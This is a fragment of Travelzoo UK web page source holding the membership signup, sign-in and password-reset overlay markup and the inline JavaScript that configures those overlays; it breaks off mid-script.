            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>1-2 February</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdcenbd" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdcenbd" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/2064/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jdcenbd',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
